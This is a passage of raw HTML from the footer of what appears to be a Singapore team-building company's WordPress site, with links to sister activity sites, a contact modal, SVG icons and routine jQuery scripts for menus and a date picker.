href="https://www.laserquest.sg/" target="_blank" rel="noopener">Laser Quest Singapore</a> | <a href="https://www.combatarchery.sg/">Archery Tag Singapore</a> | <a href="https://www.bubblebump.sg/">Bubble Soccer Singapore</a> | <a href="https://www.poolball.sg/">Poolball</a> | <a href="https://www.terrariumsingapore.sg/">Terrarium Singapore</a> | <a href="https://www.artjamming.sg/">Art Jamming Singapore</a> | <a href="https://www.escaperoom.sg/">Escape Room Singapore</a> | <a href="https://www.playsabertag.com/">Saber Tag</a> | <a href="https://www.saber.fit/">Saberfit</a> | <a href="https://www.giftgiant.sg/" target="_blank" rel="noopener">Corporate Gifts Singapore</a> | <a href="https://www.giftgiant.sg/t-shirt-printing/" target="_blank" rel="noopener">T Shirt Printing Singapore </a>| <a href="https://www.birthdayparty.sg/" target="_blank" rel="noopener"> Birthday Party Singapore</a> | <a href="https://www.birthdayparty.sg/birthday-party-singapore/" target="_blank" rel="noopener">Kids Birthday Party Singapore</a> | <a href="https://www.birthdayparty.sg/birthday-celebration-singapore/" target="_blank" rel="&quot;noopener">Adults Birthday Celebration Singapore </a> | <a href="https://www.hyperspace.sg/" target="_blank" rel="noopener">Event Space Singapore</a>| <a href="https://www.hyperspace.sg/hyperspace/" target="_blank" rel="noopener">Event Venue Singapore</a> | <a href="https://www.hyperspace.sg/hyperspace-studio/" target="_blank" rel="noopener">Party Venues Singapore</a> | <a href="https://www.laserquest.sg/" target="_blank" rel="noopener">Laser Quest</a> | <a href="https://www.archerytag.sg/" target="_blank" rel="noopener">Archery Tag Singapore</a> | <a href="https://www.bubblesoccer.com.sg/" target="_blank" rel="noopener">Bubble Soccer</a> | <a href="https://www.ninjatag.sg/" target="_blank" rel="noopener">Ninja Tag</a> | <a href="https://www.terrariumworkshop.sg/" target="_blank" rel="noopener">Terrarium Workshop</a> | <a href="https://www.teambuildingsingapore.sg/" target="_blank" rel="noopener">Team Building Singapore</a> | <a href="https://www.teambuildinggames.sg/" target="_blank" rel="noopener">Team Building Games</a> | <a href="https://www.funworkshops.sg/" target="_blank" rel="noopener">Fun Workshops</a> | <a href="https://www.virtualfoodquest.com/“ target=" rel="noopener">Virtual Food Quest</a> | <a href="https://www.virtualescaperoom.sg“ target=" rel="noopener">Virtual Escape Room</a> <ul></div></div></div></div></section>
		<div id="-off-canvas-80-392" class="oxy-off-canvas " ><div class="oxy-offcanvas_backdrop"></div><div id="-off-canvas-80-392-inner" class="offcanvas-inner oxy-inner-content" role="dialog" aria-label="offcanvas content" tabindex="0" data-start="false" data-click-outside="true" data-trigger-selector=".main-menu-mobile" data-esc="true" data-focus-selector=".offcanvas-inner" data-reset="400" data-hashclose="true" data-burger-sync="false" data-overflow="false" data-auto-aria="true" data-focus-trap="true" ><div id="div_block-81-392" class="ct-div-block c-right c-columns-3 c-top-right" ><div id="div_block-82-392" class="ct-div-block" ></div><div id="div_block-83-392" class="ct-div-block" ><a id="link-84-392" class="ct-link" href="/"   ><img  id="image-85-392" alt="" src="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1.jpg" class="ct-image" srcset="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1.jpg 1000w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-300x120.jpg 300w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-768x307.jpg 768w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-480x192.jpg 480w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-640x256.jpg 640w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-720x288.jpg 720w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-960x384.jpg 960w" sizes="(max-width: 1000px) 100vw, 1000px"  width="174" height="41"/></a></div><div id="div_block-86-392" class="ct-div-block" ><div id="fancy_icon-87-392" class="ct-fancy-icon main-menu-mobile" ><svg id="svg-fancy_icon-87-392"><use xlink:href="#Lineariconsicon-cross"></use></svg></div></div></div><div id="div_block-88-392" class="ct-div-block " ><div id="div_block-89-392" class="ct-div-block c-center" ><a id="link_button-90-392" class="ct-link-button " href="#contact" target="_self"  >Enquire Now</a></div></div>
		<div id="-slide-menu-91-392" class="oxy-slide-menu " ></div>

		</div></div>

		            <div tabindex="-1" class="oxy-modal-backdrop  "
                style="background-color: rgba(0,0,0,0.5);"
                data-trigger="user_clicks_element"                data-trigger-selector=".header-phone-icon"                data-trigger-time="5"                data-trigger-time-unit="seconds"                data-close-automatically="no"                data-close-after-time="10"                data-close-after-time-unit="seconds"                data-trigger_scroll_amount="50"                data-trigger_scroll_direction="down"	            data-scroll_to_selector=""	            data-time_inactive="60"	            data-time-inactive-unit="seconds"	            data-number_of_clicks="3"	            data-close_on_esc="on"	            data-number_of_page_views="3"                data-close-after-form-submit="no"                data-open-again="always_show"                data-open-again-after-days="3"            >

                <div id="modal-94-392" class="ct-modal" ><h1 id="headline-95-392" class="ct-headline">Contact Us Today!</h1><a id="link_button-96-392" class="ct-link-button " href="https://www.teambuildingsquad.com/#contact" target="_self"  >Contact Form</a><a id="link_button-97-392" class="ct-link-button " href="tel:+6560167147" target="_self"  >Phone Line: +65 6016 7147</a><a id="link_button-100-392" class="ct-link-button " href="mailto:hello@thefunempire.com" target="_blank"  >Email: hello@thefunempire.com</a><div id="fancy_icon-101-392" class="ct-fancy-icon oxy-close-modal" ><svg id="svg-fancy_icon-101-392"><use xlink:href="#Lineariconsicon-cross"></use></svg></div></div>
            </div>
        	<!-- WP_FOOTER -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentytwo/*","/wp-content/themes/oxygen-is-not-a-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HFCM by 99 Robots - Snippet # 1: Flatpickr Date Time Field JS Script -->
<script src="https://cdn.jsdelivr.net/npm/flatpickr"></script>
<!-- /end HFCM by 99 Robots -->
<style>.ct-FontAwesomeicon-phone{width:0.78571428571429em}</style>
<style>.ct-FontAwesomeicon-bars{width:0.85714285714286em}</style>
<?xml version="1.0"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="FontAwesomeicon-phone" viewBox="0 0 22 28"><title>phone</title><path d="M22 19.375c0 0.562-0.25 1.656-0.484 2.172-0.328 0.766-1.203 1.266-1.906 1.656-0.922 0.5-1.859 0.797-2.906 0.797-1.453 0-2.766-0.594-4.094-1.078-0.953-0.344-1.875-0.766-2.734-1.297-2.656-1.641-5.859-4.844-7.5-7.5-0.531-0.859-0.953-1.781-1.297-2.734-0.484-1.328-1.078-2.641-1.078-4.094 0-1.047 0.297-1.984 0.797-2.906 0.391-0.703 0.891-1.578 1.656-1.906 0.516-0.234 1.609-0.484 2.172-0.484 0.109 0 0.219 0 0.328 0.047 0.328 0.109 0.672 0.875 0.828 1.188 0.5 0.891 0.984 1.797 1.5 2.672 0.25 0.406 0.719 0.906 0.719 1.391 0 0.953-2.828 2.344-2.828 3.187 0 0.422 0.391 0.969 0.609 1.344 1.578 2.844 3.547 4.813 6.391 6.391 0.375 0.219 0.922 0.609 1.344 0.609 0.844 0 2.234-2.828 3.187-2.828 0.484 0 0.984 0.469 1.391 0.719 0.875 0.516 1.781 1 2.672 1.5 0.313 0.156 1.078 0.5 1.188 0.828 0.047 0.109 0.047 0.219 0.047 0.328z"/></symbol><symbol id="FontAwesomeicon-bars" viewBox="0 0 24 28"><title>bars</title><path d="M24 21v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1zM24 13v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1zM24 5v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1z"/></symbol></defs></svg><?xml version="1.0"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="Lineariconsicon-envelope" viewBox="0 0 20 20"><title>envelope</title><path class="path1" d="M17.5 6h-16c-0.827 0-1.5 0.673-1.5 1.5v9c0 0.827 0.673 1.5 1.5 1.5h16c0.827 0 1.5-0.673 1.5-1.5v-9c0-0.827-0.673-1.5-1.5-1.5zM17.5 7c0.030 0 0.058 0.003 0.087 0.008l-7.532 5.021c-0.29 0.193-0.819 0.193-1.109 0l-7.532-5.021c0.028-0.005 0.057-0.008 0.087-0.008h16zM17.5 17h-16c-0.276 0-0.5-0.224-0.5-0.5v-8.566l7.391 4.927c0.311 0.207 0.71 0.311 1.109 0.311s0.798-0.104 1.109-0.311l7.391-4.927v8.566c0 0.276-0.224 0.5-0.5 0.5z"/></symbol><symbol id="Lineariconsicon-phone" viewBox="0 0 20 20"><title>phone</title><path class="path1" d="M17.894 8.897c-1.041 0-2.928-0.375-3.516-0.963-0.361-0.361-0.446-0.813-0.515-1.177-0.085-0.448-0.136-0.581-0.332-0.666-0.902-0.388-2.196-0.61-3.551-0.61-1.34 0-2.62 0.219-3.512 0.6-0.194 0.083-0.244 0.216-0.327 0.663-0.068 0.365-0.152 0.819-0.512 1.179-0.328 0.328-1.015 0.554-1.533 0.685-0.668 0.169-1.384 0.267-1.963 0.267-0.664 0-1.113-0.126-1.372-0.386-0.391-0.391-0.641-0.926-0.685-1.467-0.037-0.456 0.051-1.132 0.68-1.762 1.022-1.022 2.396-1.819 4.086-2.368 1.554-0.506 3.322-0.773 5.114-0.773 1.804 0 3.587 0.27 5.156 0.782 1.705 0.556 3.093 1.361 4.124 2.393 1.050 1.050 0.79 2.443 0.012 3.221-0.257 0.257-0.7 0.382-1.354 0.382zM9.98 4.481c1.507 0 2.908 0.246 3.946 0.691 0.713 0.306 0.833 0.938 0.92 1.398 0.052 0.275 0.097 0.513 0.24 0.656 0.252 0.252 1.706 0.671 2.809 0.671 0.481 0 0.633-0.082 0.652-0.094 0.31-0.314 0.698-1.086-0.017-1.802-1.805-1.805-5.010-2.882-8.574-2.882-3.535 0-6.709 1.065-8.493 2.848-0.288 0.288-0.42 0.616-0.391 0.974 0.025 0.302 0.17 0.614 0.39 0.836 0.019 0.012 0.173 0.098 0.67 0.098 1.098 0 2.541-0.411 2.789-0.659 0.141-0.141 0.185-0.379 0.236-0.654 0.086-0.462 0.203-1.095 0.917-1.4 1.026-0.439 2.413-0.68 3.905-0.68z"/><path class="path2" d="M16.5 18h-13c-0.671 0-1.29-0.264-1.743-0.743s-0.682-1.112-0.645-1.782c0.004-0.077 0.118-1.901 1.27-3.739 0.682-1.088 1.586-1.955 2.686-2.577 1.361-0.769 3.020-1.159 4.932-1.159s3.571 0.39 4.932 1.159c1.101 0.622 2.005 1.489 2.686 2.577 1.152 1.839 1.266 3.663 1.27 3.739 0.037 0.67-0.192 1.303-0.645 1.782s-1.072 0.743-1.743 0.743zM10 9c-3.117 0-5.388 1.088-6.749 3.233-1.030 1.623-1.139 3.282-1.14 3.299-0.022 0.392 0.111 0.761 0.373 1.038s0.623 0.43 1.017 0.43h13c0.393 0 0.754-0.153 1.017-0.43s0.395-0.646 0.373-1.039c-0.001-0.016-0.111-1.675-1.14-3.298-1.362-2.145-3.633-3.233-6.749-3.233z"/><path class="path3" d="M10 16c-1.654 0-3-1.346-3-3s1.346-3 3-3 3 1.346 3 3-1.346 3-3 3zM10 11c-1.103 0-2 0.897-2 2s0.897 2 2 2c1.103 0 2-0.897 2-2s-0.897-2-2-2z"/></symbol><symbol id="Lineariconsicon-cross" viewBox="0 0 20 20"><title>cross</title><path class="path1" d="M10.707 10.5l5.646-5.646c0.195-0.195 0.195-0.512 0-0.707s-0.512-0.195-0.707 0l-5.646 5.646-5.646-5.646c-0.195-0.195-0.512-0.195-0.707 0s-0.195 0.512 0 0.707l5.646 5.646-5.646 5.646c-0.195 0.195-0.195 0.512 0 0.707 0.098 0.098 0.226 0.146 0.354 0.146s0.256-0.049 0.354-0.146l5.646-5.646 5.646 5.646c0.098 0.098 0.226 0.146 0.354 0.146s0.256-0.049 0.354-0.146c0.195-0.195 0.195-0.512 0-0.707l-5.646-5.646z"/></symbol><symbol id="Lineariconsicon-chevron-down" viewBox="0 0 20 20"><title>chevron-down</title><path class="path1" d="M0 6c0-0.128 0.049-0.256 0.146-0.354 0.195-0.195 0.512-0.195 0.707 0l8.646 8.646 8.646-8.646c0.195-0.195 0.512-0.195 0.707 0s0.195 0.512 0 0.707l-9 9c-0.195 0.195-0.512 0.195-0.707 0l-9-9c-0.098-0.098-0.146-0.226-0.146-0.354z"/></symbol></defs></svg><script>// Paste your JS code here, don't include script tags
(function($) {
    // Create wsf-rendered event handler
    $(document).on('wsf-rendered', function(e, form, form_id, instance_id) {
        // The form ID this script should run for
        // var my_form_id = 1;
        // Do not run this JavaScript if this event does not belong to my form ID
        // if(form_id != my_form_id) { return; }
        // My JavaScript here ...
        const dateTimeInputs = document.querySelectorAll('.flatpickrDateTime');
        dateTimeInputs.forEach((input, index) => {
            input.flatpickr({enableTime:true, dateFormat:"d-m-Y H:i",altInput: true, altFormat:"j F Y, h:i K", minDate:"today"});
        })
    //   $(`#wsf-${instance_id}-field-${field_id}`).flatpickr({enableTime:true, dateFormat:"d-m-Y H:i",altInput: true, altFormat:"j F Y, h:i K", minDate:"today"});
    });
})(jQuery);</script>
		<script type="text/javascript">
			jQuery(document).ready(function() {
				jQuery('body').on('click', '.oxy-menu-toggle', function() {
					jQuery(this).parent('.oxy-nav-menu').toggleClass('oxy-nav-menu-open');
					jQuery('body').toggleClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').toggleClass('oxy-nav-menu-prevent-overflow');
				});
				var selector = '.oxy-nav-menu-open .menu-item a[href*="#"]';
				jQuery('body').on('click', selector, function(){
					jQuery('.oxy-nav-menu-open').removeClass('oxy-nav-menu-open');
					jQuery('body').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery(this).click();
				});
			});
		</script>

	
		<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
		   <defs>
		      <symbol id="oxy-social-icons-icon-linkedin" viewBox="0 0 32 32">
		         <title>linkedin</title>
		         <path d="M12 12h5.535v2.837h0.079c0.77-1.381 2.655-2.837 5.464-2.837 5.842 0 6.922 3.637 6.922 8.367v9.633h-5.769v-8.54c0-2.037-0.042-4.657-3.001-4.657-3.005 0-3.463 2.218-3.463 4.509v8.688h-5.767v-18z"></path>
		         <path d="M2 12h6v18h-6v-18z"></path>
		         <path d="M8 7c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-facebook" viewBox="0 0 32 32">
		         <title>facebook</title>
		         <path d="M19 6h5v-6h-5c-3.86 0-7 3.14-7 7v3h-4v6h4v16h6v-16h5l1-6h-6v-3c0-0.542 0.458-1 1-1z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-pinterest" viewBox="0 0 32 32">
		         <title>pinterest</title>
		         <path d="M16 2.138c-7.656 0-13.863 6.206-13.863 13.863 0 5.875 3.656 10.887 8.813 12.906-0.119-1.094-0.231-2.781 0.050-3.975 0.25-1.081 1.625-6.887 1.625-6.887s-0.412-0.831-0.412-2.056c0-1.925 1.119-3.369 2.506-3.369 1.181 0 1.756 0.887 1.756 1.95 0 1.188-0.756 2.969-1.15 4.613-0.331 1.381 0.688 2.506 2.050 2.506 2.462 0 4.356-2.6 4.356-6.35 0-3.319-2.387-5.638-5.787-5.638-3.944 0-6.256 2.956-6.256 6.019 0 1.194 0.456 2.469 1.031 3.163 0.113 0.137 0.131 0.256 0.094 0.4-0.106 0.438-0.338 1.381-0.387 1.575-0.063 0.256-0.2 0.306-0.463 0.188-1.731-0.806-2.813-3.337-2.813-5.369 0-4.375 3.175-8.387 9.156-8.387 4.806 0 8.544 3.425 8.544 8.006 0 4.775-3.012 8.625-7.194 8.625-1.406 0-2.725-0.731-3.175-1.594 0 0-0.694 2.644-0.863 3.294-0.313 1.206-1.156 2.712-1.725 3.631 1.3 0.4 2.675 0.619 4.106 0.619 7.656 0 13.863-6.206 13.863-13.863 0-7.662-6.206-13.869-13.863-13.869z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-youtube" viewBox="0 0 32 32">
		         <title>youtube</title>
		         <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-rss" viewBox="0 0 32 32">
		         <title>rss</title>
		         <path d="M4.259 23.467c-2.35 0-4.259 1.917-4.259 4.252 0 2.349 1.909 4.244 4.259 4.244 2.358 0 4.265-1.895 4.265-4.244-0-2.336-1.907-4.252-4.265-4.252zM0.005 10.873v6.133c3.993 0 7.749 1.562 10.577 4.391 2.825 2.822 4.384 6.595 4.384 10.603h6.16c-0-11.651-9.478-21.127-21.121-21.127zM0.012 0v6.136c14.243 0 25.836 11.604 25.836 25.864h6.152c0-17.64-14.352-32-31.988-32z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-twitter" viewBox="0 0 512 512">
		         <title>twitter</title>
		         <path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-instagram" viewBox="0 0 32 32">
		         <title>instagram</title>
		         <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path>
		         <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path>
		         <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-facebook-blank" viewBox="0 0 32 32">
		         <title>facebook-blank</title>
		         <path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h13v-14h-4v-4h4v-2c0-3.306 2.694-6 6-6h4v4h-4c-1.1 0-2 0.9-2 2v2h6l-1 4h-5v14h9c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-rss-blank" viewBox="0 0 32 32">
		         <title>rss-blank</title>
		         <path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h26c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3zM8.719 25.975c-1.5 0-2.719-1.206-2.719-2.706 0-1.488 1.219-2.712 2.719-2.712 1.506 0 2.719 1.225 2.719 2.712 0 1.5-1.219 2.706-2.719 2.706zM15.544 26c0-2.556-0.994-4.962-2.794-6.762-1.806-1.806-4.2-2.8-6.75-2.8v-3.912c7.425 0 13.475 6.044 13.475 13.475h-3.931zM22.488 26c0-9.094-7.394-16.5-16.481-16.5v-3.912c11.25 0 20.406 9.162 20.406 20.413h-3.925z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-linkedin-blank" viewBox="0 0 32 32">
		         <title>linkedin-blank</title>
		         <path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h26c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3zM12 26h-4v-14h4v14zM10 10c-1.106 0-2-0.894-2-2s0.894-2 2-2c1.106 0 2 0.894 2 2s-0.894 2-2 2zM26 26h-4v-8c0-1.106-0.894-2-2-2s-2 0.894-2 2v8h-4v-14h4v2.481c0.825-1.131 2.087-2.481 3.5-2.481 2.488 0 4.5 2.238 4.5 5v9z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-pinterest-blank" viewBox="0 0 32 32">
		         <title>pinterest</title>
		         <path d="M16 2.138c-7.656 0-13.863 6.206-13.863 13.863 0 5.875 3.656 10.887 8.813 12.906-0.119-1.094-0.231-2.781 0.050-3.975 0.25-1.081 1.625-6.887 1.625-6.887s-0.412-0.831-0.412-2.056c0-1.925 1.119-3.369 2.506-3.369 1.181 0 1.756 0.887 1.756 1.95 0 1.188-0.756 2.969-1.15 4.613-0.331 1.381 0.688 2.506 2.050 2.506 2.462 0 4.356-2.6 4.356-6.35 0-3.319-2.387-5.638-5.787-5.638-3.944 0-6.256 2.956-6.256 6.019 0 1.194 0.456 2.469 1.031 3.163 0.113 0.137 0.131 0.256 0.094 0.4-0.106 0.438-0.338 1.381-0.387 1.575-0.063 0.256-0.2 0.306-0.463 0.188-1.731-0.806-2.813-3.337-2.813-5.369 0-4.375 3.175-8.387 9.156-8.387 4.806 0 8.544 3.425 8.544 8.006 0 4.775-3.012 8.625-7.194 8.625-1.406 0-2.725-0.731-3.175-1.594 0 0-0.694 2.644-0.863 3.294-0.313 1.206-1.156 2.712-1.725 3.631 1.3 0.4 2.675 0.619 4.106 0.619 7.656 0 13.863-6.206 13.863-13.863 0-7.662-6.206-13.869-13.863-13.869z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-youtube-blank" viewBox="0 0 32 32">
		         <title>youtube</title>
		         <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-twitter-blank" viewBox="0 0 448 512">
				<title>twitter</title>
				<path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zm297.1 84L257.3 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"></path>
			  </symbol>
		      <symbol id="oxy-social-icons-icon-instagram-blank" viewBox="0 0 32 32">
		         <title>instagram</title>
		         <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path>
		         <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path>
		         <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path>
		      </symbol>
		   </defs>
		</svg>
	
	
		<script type="text/javascript">

            // Initialize Oxygen Modals
            jQuery(document).ready(function() {

                function showModal( modal ) {
                    var $modal = jQuery( modal );
                    $modal.addClass("live");
                    var modalId = $modal[0].querySelector('.ct-modal').id;
                    
